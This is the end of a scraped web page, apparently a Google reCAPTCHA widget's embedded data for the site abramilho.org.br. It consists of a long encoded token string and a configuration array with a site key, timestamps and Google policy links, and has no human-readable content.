w6RREBzCtgxsYywYw798eF9NX8KQwqXCoFNvRHZkwp/DqMK3ATkAJgkJw6nDl8Knw4LCicOGw7MOw6zDi8KawqZKJ8Obw5nDmsOAw7XDklhFwpvDh8ObfMK8YMOFw5/CpsOsLsOFLwElS0/DtxEsw6w8wqPDokjCohvDr8OPw5bDhBfDq8OOZDXDsAlgwqMvccOuN0HDjnDCgVlwIcOMJD/CihFkw4LCrQwQw4PCj1XDuBFOwqlCVjgfwpg8wohVXCLDjFJmP8O/[base64]/dSvDimzCi0fDtMOLAcKzW8OwwopbLsK5ZcOQw48bwqzCkRB2woZeBsKBwqjCgsOFQcOzasK0XRHCocKdRsOow5NCw5pRO3gmS8KtwpHCijzDsETDuxLDjsO0wodjwqtuwqzCglBMAHx7w7h/[base64]/[base64]/ClcOmwojDnDUJe8OrwptJwqEzwroTwoodwq1XwpxzBVk9G8KMXsOGw6FVOsKpwozDnsKhw4HDnMKRDMK2HTrDqcOGXSludcOGeH7Dh8Kme8KRPCZ4L8OAB1MzwpbDnTo4cMKrw5oWw5zCg8OSw7vCj8OuwpjCqxPCgwbDisKrPHUBAX9/[base64]/woDCvQYgPFPDpVXCvsK1wrvCiXfDgk8cWSo0FMKSwo9twr7Dq8Kswr3CpVTCpSsRwpQeXMKRwrjDhMKxw6HCrwIWwrlnK8KMwofCvsOmaFIUwrIOAsOBVsK1wq8mSBjDul0Jw5PCucKIf2sqXnbCtcK6CcOUwrHDucKSFcK9w6cTG8OqRjbDlR7DlMK3UcOOw7/DksKZw5ZGXD4rw4xIanTDpsOqw6dDCTHDuAvCkMKZwoJ5djsfw5TClR4hwpsYDHLDssOxwpvDg3Zpw7lLwqfCjg/DtR1qw7TDrgvDp8K1wqESQMK+wovDvEjCtnjDscKqwrYKe2URwo4Fwq07ZsOtMcOXwqXCrB/Cj2PDgMKsdCJyU8KOwqvCuMOawq/Dq8KjDiwFAi7DpS/[base64]/DvQnDrCpXVwPDrcOtRsKQw6U3wptZO8OMw6bDkgHClyB4w4ByKMOqQ8KUw6DCkkhiwo1jYwbDvcO+w7TDv33DlcK0wq4Iw51PMHvCmjAEWUzDjXvCgMKvWMOKB8K6w4HCv8KjwpAuEcO6wrd6WmDDoMKJKQvCpB9AJkPDicO7w4LDqcOSwopZwp/CtMOYw4Rdw6sPw5cRw47ChDFKw7k0w48+w7ZZT8Kyd8KTRsKWw4sxN8KpwqBne8O1w7oIwqcQwoFew5jCnMODHcOKw4fCpTYcwo1aw589RCx0w4zCgsKqw7rDmDrCh8OrF8Krw4QyB8ObwqU9c2DCjsOdwpbChEfDh8KYOMKRwo/Cv3/Cm8KVwoA7wp/Dtx0oX08pTsOawqU3wqfCnMKcdMOmwqTCocK/wrnClcKPBQ8nesKwC8KhbyQeDV3CigZWwpE9U0/Du8KIEsO1ScKvwrcBw7TCkjFCwpvCo8KYaMO5BDHDuMK7wp1ZdgfCsMKwQHBXwpkLTsOtw5IRw6zCnybCpw7CghnDiMOOHsKDwr/DogjDlcKUwpbDs1IhaMK9JsK7w6XDkErDtsKWVsKXw4DCgsKZfllSwrjDliTDqTrDjzc+Y8O4KG5RFsOpw5/Ch8KJOnbCtlPCiSzCq8KRw6hRwpA8ZMOaw6/DscOTw6giwoBrXsOIK0VGwowtdWXDhMOXTsO9w57CkGUTPQfDhCvDncKUw5rDocOSwq/DrS8Bw5/DjGHCmsOqw6xMwr3CrwF6DsKACsKQw6zCosO9cA7Cs3FMw7PCusOSwotqw6bDl33ClMKsAjELCFIbSDkUYcKUw67CqXdwYMOVw5sQI8OHdmrChcKbwpjCosOyw69NIiEMN1gJSj5wXsOOw5wAOlrCu8ObVMKpw4FTeQrDjy/CswDCk8KnwqTChEI6Yw0Pw5Vhdi/DrQYgwrc4GsKew5HDt3LCo8OFwr5jwpnCncKJTMOxPFPDl8Knw4rDq8O9D8Ogw6XCpMO+w4QRwrhlwrN/[base64]/[base64]/DkMKRw4oaMMKxEU99w7/CrWnDsTjDucKsVcOdwpTDphk2BGTCvg/ClWLCkgIDexTDn8Obw5wKw4rDhsOoTTPCsWZGJFvClcKUwpjDkhHDpMO9J1TDi8OQWW9/[base64]/wrB+PicILEjDsSx5wqrDp8OQHQDDvcKlbQ12IcO9w4LDqsKmw6nCsBHCt8OgNl/CncKkw7sbwq/CpjHDgcOCfMOnw4tlPjQuw5bCqDROMAbDgiBmVyQawr0ew6/Dv8KAwrcONmA1Mw55wpbDqXrDs0YeEMOMFwDDj8Kqdw7Dl0TDnsKESkdyc8KowoPDhB8Hw6XCkMOQd8OPw5nCg8Ohw7gbwqbDrsKwHgPCslwBwoLDp8OEwpAPfwHDrMOVVcKDwrc5QsOWw4PCj8Osw5/CpcOhBsOAwpfDmMKyMTAJblFQPmRVwp5gY0NtIiVzUsKhOcOBSFbDgcOYK2E8wqHCghfCv8O0A8OPKsK6wqXCpzp2Vi5lw75yNMK4w446UsOVw7vDq27Cv3cSw4zDrDtEwqpedVpCw6nDhsOFITjCqMOYB8OVMMKpN8Oswr7ClCXDtsOgNsOgdhnDsCLCj8K/[base64]/wpjCo8OrUnEKw7TCrGrCvCvDv2cXZycTCCk1wr3Dm8OFwpoQw4zCg8KVY3/DgcKwXQnCm3XDnSzDkztQw68Sw5bCrVBPw4TCrDhmIlbCr2wnGG7DqgcJw5jCm8OxD8OdwqzCvcKWMsKSBsOSw69dw4w7wqDCunrDsRABwpDDjysewp3CmRDDr8OQLsOVQH9BC8OEHWQjwoXCssKJw7pFWMO0aEnCszPClBnCmMKJDzINLsO2w6/CsV7CnMK7wp/DsVlhaHDCkMOdw6XCucOLwrrCn0wawoHDlcKswqZFw5Z0w7AXJgx+w7rDssOTNwTCt8OUYB/[base64]/wp1Uwq0WaRd8w7VmdMKcJsKUC8O2woHCtMKjwovDu2HClBxEw5l2w4okBCbCkFLCikENMsO0wqEGBGXDlsO5OsK0bMKpeMKtUsOTw4nDm0jCiWjDuElCJ8KpaMOrHMOWw6xEHDd0w7ZfSHhuXcO/[base64]/DicO3w5kOwrPCtsKOwqkZw5JHJcOPw5TDiRDChsOWw7nCuMOnwrsYw4YcFmTDvCFpwpVow5hsGiPDgxE1DsOLZkkQST/ChsKNwr/CmyLClsOzw5wHKsK6JMO/wpELw4nCmcK0cMKBwrhPw4E2woxnQ3nDpDpbwpMPwo4JwprDnMOdAsOpwrTDmTIQw446TcOFQnPCtQ5Pw6kRP0Rmw7/Cs0AWcMO/dMOzU8KSCcKtQBHCrBbDpMO4H8KiCCDCg1XCgsKSO8O+w6NUccKOccKOw4PCnMOQwogMacOgwo3DuT/CssOiwr/[base64]/DtHbCi8K+w43CvGZfwrkPwp9Fw5DDuSzCq8K8Hj8nwrAww7zDkMK+wobCjcOkwpZSwoLDjsOHw6/DnMKywrnDgD/CkWJkfDchwoXDscOYwrc2FkUqcDPDrgUmAsKfw5gcw5rDsMKgw4/[base64]/DocO2w6ZzIXVBHcOLwqEKLMOYwpDDu8OHMjrDg8KIVcOlwp7Dq8OFQMKNai4GVnXCksOpZcO4VVIGwo7DmicHL8KrBQtPwo3Do8O5Y0TCrMKqw7x6P8KtTMOowrVDw6tRQsODw5gEOQBGTAxydn/CqMKgFMOea3HDqMKgAsKMSHIvwrfCisO8RcOlVA/DlcODw6YaIcKDw7h3w4QrDDFHNMK9CEbDu1/CocKfC8KsCjHCtcKvwqdjwoduw7XDv8KYw6DDr3Bew60KwoM5bsKxKMOHRSggeMKtw6nCoQp/alrDhMOsVxRjJcKGf0czwpN6DkXCjcKvL8OmQyvDmCvCtQtAI8KKwqAFVFYlEHTDh8OKBVzCgMOQwoF/KcO7wrzDsMO1Y8O5YsKdwqDCvMKEwrbDrQV0wqrCssKgbMKFdcKQIMKxOGnCuEHDjMO2SsOHEABewrN5woHDvHjDnH1MI8KcID3Cml43w7kpJ3zDjx/[base64]/DkybDoC4tIcKZw4hsw6rDmQkOwpfDqkxEPsOiw49fw6NEw615D8KebMKAHcOOa8Khwr1ewr0sw60JUcOnG8O5BcOJw5zCv8KwwoLCrloLwr7DgAMbXMOdR8KGOMOQcMOPGDxFe8OQw5bDtcOww47CusK3QVxwXsK2A3NLwrbDlsK/wo3CscO/DMO/[base64]/[base64]/Cm0Adw6B0w7NFw5YnwpBLw6HChcK2NWnCp09Owr5sVwk8woTCicOuBcKxNV7DtcKNSMKxwr3Dm8OVGcK5w4/DhsOAwqp5w4E7CcKgw64LwpQAOml/[base64]/wpbCvcOZw4k/woDCrsOew4FBYnZUMWwPwrlBwp7ChcKeesKnQj3Cj8K2w4TDu8OnEsKmfcOIAMOxX8O5SVbDtijCi1DDmEPCjMKELjDDiQ3DpcK/w7JxwqLDtQctw7LCtcKBOsKDQk4UWggow5VtcMKvwr/Dq3MGcsKPwrxywq06SGzDlm17XT8jWjfDt1lrSWPDgnXDkQdKwoXDrTQiwo3DqcOJDn9Mw6fCkcKAw71Kw6VNw6tpXMOTw77CrArDqlzCuVllw5PDi3zDr8KowpIIwokOXMKawp7CnsOcwr1PwpsHwpzDsATCm19ubCvCjcOlwoDChMK9EcO/w7rDoFrDg8O1KsKgHGw9w6XCp8OVe38XdMK6fmgDwrkCwrsfwrwxbcOhD37CiMK+wrg+GMK7Ozd9wrI9wrPCsEBWZcKmUHrChcObaX/Cj8OvTylpwpoXw6RaOcKnw4bCh8OnOMOCXikLwq/DksOfw64GJcKKwooCw6nDrzpJU8OddHHDq8OXdRbDrmTCrETCh8KKwrvDo8KRVzDChMOPI1Qowq8OUCFtw6JaUH3CqkPDpwIIaMKLHcKMwrXDunPDtsOWwo7DgVbDqXfDi1bCo8Orw7tAw7gELVkXLsK7wobCrjfCi8KDwoHCtRJXBkd/TjvDoGtww5bDlgRFwoZ2B1XCnsKqw4jDkMOgQ13CmhTCkMKlEsOzIUMIwqXDpMOyw5LCr1ceKcOzDsOww4HCgnDChmHDsXLChRDDiDZwFMOmO1MmZBMWwrIfSMOow4V6e8KDZ0hleELCnQ3ChsK4cg/CvjJCNsK1djLDssODbzPDmMOYRcOAJiQtw6fCpMOaQTTCpsOaclzCk2cQwp9XwoZ1wpgYwqJ9wowDQ0vDulXDiMOnHTs4OwHCpsKUwpwrEVXCucK4cz3DqWrDvsKAKsOgJcKIIsOWwrVFwojDs2rCrk/DsQQPw7bCpcK2cVNxwplWXcOUDsOuwqRsE8OOJURXbmZawq8IJR7ClxTCpMK1RHfCucKiwofDgsK6dGEEwoPDj8OMw5/CtATCll40PTYpZMO3H8O1NsK4ZMKqwp9CwqTCv8KpccKzPi7CjhADwrNqWcKswpjCocKjwrVww4UGRHPCt2XChQjDvE/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a6WbQ5u91Xc6RzN78EldvKdmQFGkpt0uD2rVPNOhoP0\\u003d\x22,1,0,null,1,1768714988520,0,0,[186,217],null,[175,179,87,58,144],\x22RC-wzQbki40BqQ5zQ\x22,null,null,null,null,null,\x220dAFcWeA5KT6MY18heXaPf7W3EYHdd6i9mQv8jA0byOJvJaEtQZRECU14HyqcgLGL3vNS17UVobATK6ml42jtK-XBBMyKVeY-0uQ\x22,1768797788478]");
    </script></body></html>